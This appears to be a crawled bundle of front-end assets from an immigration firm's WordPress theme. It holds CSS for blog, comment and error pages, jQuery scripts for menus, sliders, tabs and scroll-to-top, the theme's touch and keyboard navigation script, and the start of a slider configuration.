    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}








--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js
body_size: 15509
content:
/** ==========================================================================================

  Affirm Immigration

========================================================================================== */




(function($) {

   'use strict'


/*------------------------------------------------------------------------------*/
/* Preloader
/*------------------------------------------------------------------------------*/
   // makes sure the whole site is loaded
    $(window).on("load",function() {
            // will first fade out the loading animation
         $("#preloader").fadeOut();
            // will fade out the whole DIV that covers the website.
         $("#status").fadeOut(9000);
    })


/*------------------------------------------------------------------------------*/
/* header_search
/*------------------------------------------------------------------------------*/
    
    $(".header_search").each(function(){  
        $(".search_btn", this).on("click", function(e){

            e.preventDefault();
            e.stopPropagation();

            $(".header_search_content").toggleClass("on");

            if ($('.header_search a').hasClass('open')) {

                $( ".header_search a i" ).removeClass('ti-close').addClass('ti-search');
                
                $(this).removeClass('open').addClass('sclose');    

            } 

            else {
                $(".header_search a").removeClass('sclose').addClass('open');

                $( ".header_search a i" ).removeClass('ti-search').addClass('ti-close');  
                
            }
        });

    });


 

/*------------------------------------------------------------------------------*/
/* Fixed-header
/*------------------------------------------------------------------------------*/

    $(window).scroll(function(){
        if ( matchMedia( 'only screen and (min-width: 1200px)' ).matches ) 
        {
            if ($(window).scrollTop() >= 50 ) {

                $('.cmt-stickable-header').addClass('fixed-header');
            }
            else {

                $('.cmt-stickable-header').removeClass('fixed-header');
            }
        }
    });



/*------------------------------------------------------------------------------*/
/* Menu
/*------------------------------------------------------------------------------*/

    var menu = {
        initialize: function() {
            this.Menuhover();
        },

        Menuhover : function(){
            var getNav = $("nav.main-menu"),
                getWindow = $(window).width(),
                getHeight = $(window).height(),
                getIn = getNav.find("ul.menu").data("in"),
                getOut = getNav.find("ul.menu").data("out");
            
            if ( matchMedia( 'only screen and (max-width: 1200px)' ).matches ) {
                                                     
                // Enable click event
                $("nav.main-menu ul.menu").each(function(){
                    
                    // Dropdown Fade Toggle
                    $("a.mega-menu-link", this).on('click', function (e) {
                        e.preventDefault();
                        var t = $(this);
                        t.toggleClass('active').next('ul').toggleClass('active');
                    });   

                    // Megamenu style
                    $(".megamenu-fw", this).each(function(){
                        $(".col-menu", this).each(function(){
                            $(".title", this).off("click");
                            $(".title", this).on("click", function(){
                                $(this).closest(".col-menu").find(".content").stop().toggleClass('active');
                                $(this).closest(".col-menu").toggleClass("active");
                                return false;
                                e.preventDefault();
                                
                            });

                        });
                    });  
                    
                }); 
            }
        },
    };

    
    $('.btn-show-menu-mobile').on('click', function(e){
        $(this).toggleClass('is-active'); 
        $('.menu-mobile').toggleClass('show'); 
        return false;
        e.preventDefault();  
    });

    // Initialize
    $(document).ready(function(){
        menu.initialize();

    });
 

/*------------------------------------------------------------------------------*/
/* Animation on scroll: Number rotator
/*------------------------------------------------------------------------------*/
    
    $("[data-appear-animation]").each(function() {
    var self      = $(this);
    var animation = self.data("appear-animation");
    var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
        
        if( $(window).width() > 959 ) {
            self.html('0');
            self.waypoint(function(direction) {
                if( !self.hasClass('completed') ){
                    var from     = self.data('from');
                    var to       = self.data('to');
                    var interval = self.data('interval');
                    self.numinate({
                        format: '%counter%',
                        from: from,
                        to: to,
                        runningInterval: 2000,
                        stepUnit: interval,
                        onComplete: function(elem) {
                            self.addClass('completed');
                        }
                    });
                }
            }, { offset:'85%' });
        } else {
            if( animation == 'animateWidth' ) {
                self.css('width', self.data("width"));
            }
        }
    });


   
/*------------------------------------------------------------------------------*/
/* Skillbar
/*------------------------------------------------------------------------------*/
    
    $('.cmt-progress-bar').each(function() {
        $(this).find('.progress-bar').width(0);
    });

    $('.cmt-progress-bar').each(function() {

        $(this).find('.progress-bar').animate({
            width: $(this).attr('data-percent')
        }, 2000);
    });


    // Part of the code responsible for loading percentages:

    $('.progress-bar-percent[data-percentage]').each(function () {

        var progress = $(this);
        var percentage = Math.ceil($(this).attr('data-percentage'));

            $({countNum: 0}).animate({countNum: percentage}, {
                duration: 2000,
                easing:'linear',
                step: function() {
                // What todo on every count
                    var pct = '';
                    if(percentage == 0){
                        pct = Math.floor(this.countNum) + '%';
                    }else{
                        pct = Math.floor(this.countNum+1) + '%';
                    }
                    progress.text(pct);
                }
            });
    });

/*------------------------------------------------------------------------------*/
/* Tab
/*------------------------------------------------------------------------------*/ 

    $(document).ready(function() { 
        
        $('.content-tab').children('.content-inner').first().addClass('active');
        $('.cmt-tabs .tabs li').on('click', function(e) {  
            if (!$(this).hasClass('active')) { 
                var i = $(this).index(); 
                $('.cmt-tabs .tabs li.active').removeClass('active'); 
                $('.content-tab .active').hide().removeClass('active'); 
                $(this).addClass('active'); 
                $($('.content-tab').children('.content-inner')[i]).fadeIn(600).addClass('active');
                e.preventDefault();
            } 
        });
    });
    

/*------------------------------------------------------------------------------*/
/* Accordion
/*------------------------------------------------------------------------------*/
    /*https://www.antimath.info/jquery/quick-and-simple-jquery-accordion/*/
    $(".accordion").each(function(){

        var allPanels = $('.toggle').children(".toggle-content").hide();
        $('.toggle').children(".toggle-content").eq(2).slideDown("easeOutExpo");
        $('.toggle').children(".toggle-title").children("a").eq(2).addClass("active");

        $('.toggle').children(".toggle-title").children("a").on('click', function(){       
            var current = $(this).parent().next(".toggle-content");
            $(".toggle-title > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");                
            return false;                
        });

    });


/*------------------------------------------------------------------------------*/
/* Isotope
/*------------------------------------------------------------------------------*/

   $(function () {

        if ( $().isotope ) {           
            var $container = $('.isotope-project');
            $container.imagesLoaded(function(){
                $container.isotope({
                    itemSelector: '.cmt-box-col-wrapper',
                    transitionDuration: '1s',
                    layoutMode: 'fitRows'
                });
            });

            $('.portfolio-filter li').on('click',function() {                           
                var selector = $(this).find("a").attr('data-filter');
                $('.portfolio-filter li').removeClass('active');
                $(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });
        };

   });


    
/*------------------------------------------------------------------------------*/
/* Prettyphoto
/*------------------------------------------------------------------------------*/
    $(function () {

         // Normal link
        jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
            if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') && !jQuery(this).hasClass('modula-lightbox') ){
                var attr = $(this).attr('data-gal');
                if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
                    jQuery(this).attr('data-rel','prettyPhoto');
                }
            }
        });     

        jQuery('a[data-gal^="prettyPhoto"]').prettyPhoto();
        jQuery('a.cmt_prettyphoto').prettyPhoto();
        jQuery('a[data-gal^="prettyPhoto"]').prettyPhoto();
        jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'})

    });
    

    
/*------------------------------------------------------------------------------*/
/* share-icon_btn
/*------------------------------------------------------------------------------*/
    jQuery(".cmt-blog-classic").each(function(t){
        var e=jQuery(this);
        e.find(".cmt-social-share-icon_btn").on("click",function(){
            return e.find(".social-icons").toggleClass("show"),!1
        })
    });


/*------------------------------------------------------------------------------*/
/* Slick_slider
/*------------------------------------------------------------------------------*/
    $(".slick_slider").slick({
        speed: 1000,
        infinite: true,
        arrows: false,
        dots: false,                   
        autoplay: false,
        centerMode : false,

        responsive: [{

            breakpoint: 1360,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 1024,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 680,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        },
        {
            breakpoint: 575,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });


    /* testimonials */
    var testinav=jQuery('.testimonials-nav',this);
    var testiinfo=jQuery('.testimonials-info',this);

    jQuery('.testimonials-info',this).slick({
        slidesToShow    : 1,
        slidesToScroll  : 1,
        fade            : false,
        arrows          : false,
        asNavFor        : testinav,
        adaptiveHeight  : true,
        speed           : 1500,
        autoplay        : true,
    });

    jQuery('.testimonials-nav',this).slick({

        slidesToShow    : 3,
        slidesToScroll  : 1,
        asNavFor        : testiinfo,
        centerMode      : true,
        centerPadding   : '0',
        focusOnSelect   : true,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
        variableWidth   : true,

        responsive: [
        {
          breakpoint: 1199,
          settings: {
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            slidesToShow: 3
          }
        },
        {
          breakpoint: 480,
          settings: {
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            slidesToShow: 1
          }
        }
      ]
        
    });


    /* testimonials */
    var blognav=jQuery('.blog-nav',this);
    var bloginfo=jQuery('.blog-info',this);

    jQuery('.blog-info',this).slick({
        slidesToShow    : 1,
        slidesToScroll  : 1,
        fade            : false,
        asNavFor        : blognav,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
    });

    jQuery('.blog-nav',this).slick({

        slidesToShow    : 4,
        slidesToScroll  : 1,
        asNavFor        : bloginfo,
        focusOnSelect   : true,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
        vertical        : true,

        responsive: [
        {
          breakpoint: 992,
          settings: {
            arrows: false,
            slidesToShow: 3
          }
        },
        {
          breakpoint: 768,
          settings: {
            arrows: false,
            slidesToShow: 2
          }
        }
      ]
        
    }); 



/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/
    
    // ===== Scroll to Top ==== 
    jQuery('#totop').hide();

    jQuery(window).scroll(function() {
        "use strict";
        if (jQuery(this).scrollTop() >= 1000) {        // If page is scrolled more than 50px
            jQuery('#totop').fadeIn(200);    // Fade in the arrow
            jQuery('#totop').addClass('top-visible');
        } else {
            jQuery('#totop').fadeOut(200);   // Else fade out the arrow
            jQuery('#totop').removeClass('top-visible');
        }
    });

    jQuery('#totop').on("click",function() {      // When arrow is clicked
        jQuery('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
        return false;
    });



})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231
body_size: 9465
content:
/**
 * Touch & Keyboard navigation.
 *
 * Contains handlers for touch devices and keyboard navigation.
 */

(function() {

	/**
	 * Debounce.
	 *
	 * @param {Function} func
	 * @param {number} wait
	 * @param {boolean} immediate
	 */
	function debounce(func, wait, immediate) {
		'use strict';

		var timeout;
		wait      = (typeof wait !== 'undefined') ? wait : 20;
		immediate = (typeof immediate !== 'undefined') ? immediate : true;

		return function() {

			var context = this, args = arguments;
			var later = function() {
				timeout = null;

				if (!immediate) {
					func.apply(context, args);
				}
			};

			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	/**
	 * Add class.
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function addClass(el, cls) {
		if ( ! el.className.match( '(?:^|\\s)' + cls + '(?!\\S)') ) {
			el.className += ' ' + cls;
		}
	}

	/**
	 * Delete class.
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function deleteClass(el, cls) {
		el.className = el.className.replace( new RegExp( '(?:^|\\s)' + cls + '(?!\\S)' ),'' );
	}

	/**
	 * Has class?
	 *
	 * @param {Object} el
	 * @param {string} cls
	 *
	 * @returns {boolean} Has class
	 */
	function hasClass(el, cls) {

		if ( el.className.match( '(?:^|\\s)' + cls + '(?!\\S)' ) ) {
			return true;
		}
	}

	/**
	 * Toggle Aria Expanded state for screenreaders.
	 *
	 * @param {Object} ariaItem
	 */
	function toggleAriaExpandedState( ariaItem ) {
		'use strict';

		var ariaState = ariaItem.getAttribute('aria-expanded');

		if ( ariaState === 'true' ) {
			ariaState = 'false';
		} else {
			ariaState = 'true';
		}

		ariaItem.setAttribute('aria-expanded', ariaState);
	}

	/**
	 * Open sub-menu.
	 *
	 * @param {Object} currentSubMenu
	 */
	function openSubMenu( currentSubMenu ) {
		'use strict';

		// Update classes.
		// classList.add is not supported in IE11.
		currentSubMenu.parentElement.className += ' off-canvas';
		currentSubMenu.parentElement.lastElementChild.className += ' expanded-true';

		// Update aria-expanded state.
		toggleAriaExpandedState( currentSubMenu );
	}

	/**
	 * Close sub-menu.
	 *
	 * @param {Object} currentSubMenu
	 */
	function closeSubMenu( currentSubMenu ) {
		'use strict';

		var menuItem     = getCurrentParent( currentSubMenu, '.menu-item' ); // this.parentNode
		var menuItemAria = menuItem.querySelector('a[aria-expanded]');
		var subMenu      = currentSubMenu.closest('.sub-menu');

		// If this is in a sub-sub-menu, go back to parent sub-menu.
		if ( getCurrentParent( currentSubMenu, 'ul' ).classList.contains( 'sub-menu' ) ) {

			// Update classes.
			// classList.remove is not supported in IE11.
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			subMenu.className  = subMenu.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states.
			toggleAriaExpandedState( menuItemAria );

		// Or else close all sub-menus.
		} else {

			// Update classes.
			// classList.remove is not supported in IE11.
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			menuItem.lastElementChild.className = menuItem.lastElementChild.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states.
			toggleAriaExpandedState( menuItemAria );
		}
	}

	/**
	 * Find first ancestor of an element by selector.
	 *
	 * @param {Object} child
	 * @param {String} selector
	 * @param {String} stopSelector
	 */
	function getCurrentParent( child, selector, stopSelector ) {

		var currentParent = null;

		while ( child ) {

			if ( child.matches(selector) ) {

				currentParent = child;
				break;

			} else if ( stopSelector && child.matches(stopSelector) ) {

				break;
			}

			child = child.parentElement;
		}

		return currentParent;
	}

	/**
	 * Remove all off-canvas states.
	 */
	function removeAllFocusStates() {
		'use strict';

		var siteBranding            = document.getElementsByClassName( 'site-branding' )[0];
		var getFocusedElements      = siteBranding.querySelectorAll(':hover, :focus, :focus-within');
		var getFocusedClassElements = siteBranding.querySelectorAll('.is-focused');
		var i;
		var o;

		for ( i = 0; i < getFocusedElements.length; i++) {
			getFocusedElements[i].blur();
		}

		for ( o = 0; o < getFocusedClassElements.length; o++) {
			deleteClass( getFocusedClassElements[o], 'is-focused' );
		}
	}

	/**
	 * Matches polyfill for IE11.
	 */
	if (!Element.prototype.matches) {
		Element.prototype.matches = Element.prototype.msMatchesSelector;
	}

	/**
	 * Toggle `focus` class to allow sub-menu access on touch screens.
	 */
	function toggleSubmenuDisplay() {

		document.addEventListener('touchstart', function(event) {

			if ( event.target.matches('a') ) {

				var url = event.target.getAttribute( 'href' ) ? event.target.getAttribute( 'href' ) : '';

				// Open submenu if URL is #.
				if ( '#' === url && event.target.nextSibling.matches('.submenu-expand') ) {
					openSubMenu( event.target );
				}
			}

			// Check if .submenu-expand is touched.
			if ( event.target.matches('.submenu-expand') ) {
				openSubMenu(event.target);

			// Check if child of .submenu-expand is touched.
			} else if ( null != getCurrentParent( event.target, '.submenu-expand' ) &&
								getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ) {
				openSubMenu( getCurrentParent( event.target, '.submenu-expand' ) );

			// Check if .menu-item-link-return is touched.
			} else if ( event.target.matches('.menu-item-link-return') ) {
				closeSubMenu( event.target );

			// Check if child of .menu-item-link-return is touched.
			} else if ( null != getCurrentParent( event.target, '.menu-item-link-return' ) && getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
				closeSubMenu( event.target );
			}

			// Prevent default mouse/focus events.
			removeAllFocusStates();

		}, false);

		document.addEventListener('touchend', function(event) {

			var mainNav = getCurrentParent( event.target, '.main-navigation' );

			if ( null != mainNav && hasClass( mainNav, '.main-navigation' ) ) {
				// Prevent default mouse events.
				event.preventDefault();

			} else if (
				event.target.matches('.submenu-expand') ||
				null != getCurrentParent( event.target, '.submenu-expand' ) &&
				getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ||
				event.target.matches('.menu-item-link-return') ||
				null != getCurrentParent( event.target, '.menu-item-link-return' ) &&
				getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
					// Prevent default mouse events.
					event.preventDefault();
			}

			// Prevent default mouse/focus events.
			removeAllFocusStates();

		}, false);

		document.addEventListener('focus', function(event) {

			if ( event.target.matches('.main-navigation > div > ul > li a') ) {

				// Remove Focused elements in sibling div.
				var currentDiv        = getCurrentParent( event.target, 'div', '.main-navigation' );
				var currentDivSibling = currentDiv.previousElementSibling === null ? currentDiv.nextElementSibling : currentDiv.previousElementSibling;
				var focusedElement    = currentDivSibling.querySelector( '.is-focused' );
				var focusedClass      = 'is-focused';
				var prevLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).previousElementSibling;
				var nextLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).nextElementSibling;

				if ( null !== focusedElement && null !== hasClass( focusedElement, focusedClass ) ) {
					deleteClass( focusedElement, focusedClass );
				}

				// Add .is-focused class to top-level li.
				if ( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ) ) {
					addClass( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ), focusedClass );
				}

				// Check for previous li.
				if ( prevLi && hasClass( prevLi, focusedClass ) ) {
					deleteClass( prevLi, focusedClass );
				}

				// Check for next li.
				if ( nextLi && hasClass( nextLi, focusedClass ) ) {
					deleteClass( nextLi, focusedClass );
				}
			}

		}, true);

		document.addEventListener('click', function(event) {

			// Remove all focused menu states when clicking outside site branding.
			if ( event.target !== document.getElementsByClassName( 'site-branding' )[0] ) {
				removeAllFocusStates();
			} else {
				// Nothing.
			}

		}, false);
	}

	/**
	 * Run our sub-menu function as soon as the document is `ready`.
	 */
	document.addEventListener( 'DOMContentLoaded', function() {
		toggleSubmenuDisplay();
	});

	/**
	 * Run our sub-menu function on selective refresh in the customizer.
	 */
	document.addEventListener( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'menu-1' === params.wpNavMenuArgs.theme_location ) {
			toggleSubmenuDisplay();
		}
	});

	/**
	 * Run our sub-menu function every time the window resizes.
	 */
	var isResizing = false;
	window.addEventListener( 'resize', function() {
		isResizing = true;
		debounce( function() {
			if ( isResizing ) {
				return;
			}

			toggleSubmenuDisplay();
			isResizing = false;

		}, 150 );
	} );

})();


--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js
body_size: 3552
content:
/*------------------------------------------------------------------------------*/
/*  Home_Page Slider
/*------------------------------------------------------------------------------*/

var revapi1,
  tpj;
jQuery(function() {
  tpj = jQuery;
  if(tpj("#rev_slider_1_1").revolution == undefined){
    revslider_showDoubleJqueryError("#rev_slider_1_1");
  }else{
    revapi1 = tpj("#rev_slider_1_1").show().revolution({
      sliderLayout:"fullwidth",
      visibilityLevels:"1240,1024,992,480",
      gridwidth:"1240,1240,880,520",
      gridheight:"690,690,450,350",
      minHeight:"",
      spinner:"spinner0",
      editorheight:"690,690,450,350",
      responsiveLevels:"1240,1024,992,480",

      disableProgressBar:"on",
      navigation: {
        mouseScrollNavigation:false,
        onHoverStop:false,
        touch: {
          touchenabled:true
        },
        arrows: {
          enable:true,
          style:"uranus",
          hide_onmobile:true,
          hide_under:768,
          hide_onleave:true,
          left: {

          },
          right: {

          }
        }
      },
      fallbacks: {
        allowHTML5AutoPlayOnAndroid:true
      },
    });
  }
  
});


var revapi2,
    tpj;
  jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_2_1").revolution == undefined){
      revslider_showDoubleJqueryError("#rev_slider_2_1");
    }else{
      revapi2 = tpj("#rev_slider_2_1").show().revolution({
        sliderLayout:"fullwidth",
        visibilityLevels:"1240,1024,992,480",
        gridwidth:"1240,1240,880,520",
        gridheight:"795,795,450,350",
        minHeight:"",
        spinner:"spinner0",
        editorheight:"795,768,880,350",
        responsiveLevels:"1240,1024,992,480",
        disableProgressBar:"on",
        navigation: {
          mouseScrollNavigation:false,
          onHoverStop:false,
          touch: {
            touchenabled:true
          },
          arrows: {
            enable:true,
            style:"uranus",
            hide_onmobile:true,
            hide_under:768,
            hide_onleave:true,
            left: {

            },
            right: {

            }
          }
        },
        fallbacks: {
          allowHTML5AutoPlayOnAndroid:true
        },
      });
    }
    
  });


          
var revapi3,
    tpj;
jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_3_1").revolution == undefined){
        revslider_showDoubleJqueryError("#rev_slider_3_1");
    }else{
        revapi3 = tpj("#rev_slider_3_1").show().revolution({
            sliderLayout:"fullwidth",
            visibilityLevels:"1240,1240,778,480",
            gridwidth:"1240,1240,778,480",
            gridheight:"705,705,450,350",
            minHeight:"",
            spinner:"spinner0",
            editorheight:"705,768,450,350",
